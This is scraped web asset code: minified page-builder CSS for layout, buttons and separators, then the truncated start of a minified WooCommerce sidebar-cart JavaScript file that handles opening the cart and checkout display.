!important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-pbz8h9gn3juw .fl-row-content {min-width: 0px;}.fl-node-hoqz2nxsgvau .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sidebar-cart.min.js?ver=1.1.6
body_size: 5456
content:
!function(a){"use strict";let i,e,c,t,o=!1,r=[],s=[],n=window.fetch;function d(){let i=a(".vi-wcaio-sidebar-cart-content-wrap").data("option")||{},e=!1;return Object.keys(i).length&&a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-pd-wrap").length&&a.each(i,function(i,c){switch(i){case"sc_footer_cart_total":a(".vi-wcaio-sidebar-cart-footer-cart_total1-"+c).length||e++;break;case"sc_pd_price_style":a(".vi-wcaio-sidebar-cart-pd-price-"+c).length||e++;break;case"sc_footer_coupon":c||a(".vi-wcaio-sidebar-cart-footer-coupons").parent().addClass("vi-wcaio-disabled")}}),e}function w(e=null){e||(e=i(c).getCartData()),s=e?.items,a(document).trigger("vicaio-wc-blocks_added_to_cart"),a(document).trigger("viwcaio_after_update_cart",[e?.extensions?.vicaio_update])}function l(i="",e=""){let c=a(".vi-wcaio-sidebar-cart-content-wrap"),t=a(".vi-wcaio-sidebar-cart").data("position"),o=a(".vi-wcaio-sidebar-cart").data("effect"),r="products";if("undefined"!=typeof viwcaio_sc_params&&viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar),"show-checkout"===i&&(i="show",r="checkout"),"show"===i&&(a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart").removeClass("vi-wcaio-disabled"),"products"===r&&"undefined"!=typeof viwcaio_sc_params&&viwcaio_sc_params.auto_close_sidebar&&(viwcaio_sc_params.close_sidebar=setTimeout(function(){!a(".vi-wcaio-sidebar-cart-loading-wrap.vi-wcaio-disabled").length||c.find(".vi-wcaio-product-bt-atc-loading").length||a(".vi-wcaio-product-bt-atc-loading").length||a(".vi-wcaio-sidebar-cart-overlay").trigger("click")},1e3*parseInt(viwcaio_sc_params.auto_close_sidebar))),"undefined"!=typeof viwcaio_checkout&&a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap.vi-wcaio-sidebar-cart-checkout-wrap-update").length)){if(a(".vi-wcaio-sidebar-cart-checkout-wrap-empty").length||a(".vi-wcaio-sidebar-cart-checkout-wrap-refresh").length||!a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap .vi-wcaio-checkout-step").length){let a={viwcaio_get_checkout:1,viwcaio_language:viwcaio_checkout.language,vicaio_nonce:viwcaio_checkout.nonce};viwcaio_checkout.$wrap.trigger("init_checkout_form",[a,viwcaio_checkout.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_checkout_form")])}else a(document.body).trigger("update_checkout");a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-disabled vi-wcaio-bt-disabled"),a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap").removeClass("vi-wcaio-sidebar-cart-checkout-wrap-update")}if("show"===i&&c.hasClass("vi-wcaio-sidebar-cart-content-open"))return c.find(".vi-wcaio-sidebar-cart-content-wrap1, .vi-wcaio-sidebar-cart-footer").addClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-"+r+"-wrap").removeClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-footer.vi-wcaio-sidebar-cart-footer-"+r).removeClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-footer-coupons").hasClass("vi-wcaio-disabled")&&c.find(".vi-wcaio-sidebar-cart-footer-coupons").parent().addClass("vi-wcaio-disabled"),c.removeClass("vi-wcaio-sidebar-cart-content-wrap-checkout-navs"),!1;if("hide"===i&&c.hasClass("vi-wcaio-sidebar-cart-content-close"))return p(!0),!1;_(c);let s="top_left"===t||"bottom_left"===t?"left":"right";if("start"===i&&e)return c.hasClass("vi-wcaio-sidebar-cart-content-close")?(c.removeClass("vi-wcaio-sidebar-cart-content-open vi-wcaio-sidebar-cart-content-open-"+o+"-"+s),c.addClass("vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-close-"+e+"-"+s)):(c.addClass("vi-wcaio-sidebar-cart-content-open vi-wcaio-sidebar-cart-content-open-"+e+"-"+s),c.removeClass("vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-close-"+o+"-"+s)),a(".vi-wcaio-sidebar-cart").data("effect",e),!1;e=e||o;let n=a(".vi-wcaio-sidebar-cart").data("old_position")||"",d=n?"top_left"===n||"bottom_left"===n?"left":"right":s,w="vi-wcaio-sidebar-cart-content-open vi-wcaio-sidebar-cart-content-open-"+e+"-"+s,l="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-close-"+e+"-"+s,v="vi-wcaio-sidebar-cart-content-open vi-wcaio-sidebar-cart-content-open-"+o+"-"+d,f="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-close-"+o+"-"+d+" vi-wcaio-sidebar-cart-content-close-"+o+"-"+s;c.hasClass("vi-wcaio-sidebar-cart-content-close")?(c.addClass(w).removeClass(l).removeClass(f),a("html").addClass("vi-wcaio-html-non-scroll"),a(".vi-wcaio-sidebar-cart-overlay").removeClass("vi-wcaio-disabled"),c.removeClass("vi-wcaio-sidebar-cart-content-wrap-checkout-navs"),c.find(".vi-wcaio-sidebar-cart-content-wrap1, .vi-wcaio-sidebar-cart-footer").addClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-"+r+"-wrap").removeClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-footer.vi-wcaio-sidebar-cart-footer-"+r).removeClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-footer-coupons").hasClass("vi-wcaio-disabled")&&c.find(".vi-wcaio-sidebar-cart-footer-coupons").parent().addClass("vi-wcaio-disabled"),a(".vi-wcaio-sidebar-cart").data("effect",e),p()):(c.addClass(l).removeClass(w).removeClass(v),a(".vi-wcaio-sidebar-cart-overlay").addClass("vi-wcaio-disabled"),c.find(".vi-wcaio-sidebar-cart-content-wrap1.vi-wcaio-sidebar-cart-checkout-wrap").addClass("vi-wcaio-disabled"),a("html").removeClass("vi-wcaio-html-non-scroll"),p(!0))}function v(i,e=!1,c=!1){return a(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled"),e?(p(!0,c),!1):i?(i=a(i)).length&&(i.data("empty_enable")||i.find(".vi-wcaio-sidebar-cart-pd-wrap").length)?(i.find(".vi-wcaio-sidebar-cart-pd-wrap").length&&a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-disabled"),!1):(l("hide"),a(".vi-wcaio-coupon-code").val(""),void p(!0)):(l("hide"),p(),!1)}function p(i=!1,e=!1){if(i){if(!a(".vi-wcaio-sidebar-cart-wrap").data("cart_icon")||a(".vi-wcaio-sb-container-popup-show").length)return!1;if(!e&&!a(".vi-wcaio-sidebar-cart-wrap").data("empty_enable")&&!a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-pd-wrap").length)return!1;a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-disabled vi-wcaio-sidebar-cart-icon-wrap-close vi-wcaio-sidebar-cart-icon-wrap-mouseenter vi-wcaio-sidebar-cart-icon-wrap-mouseleave"),a(".vi-wcaio-sidebar-cart-icon-wrap").addClass("vi-wcaio-sidebar-cart-icon-wrap-open")}else 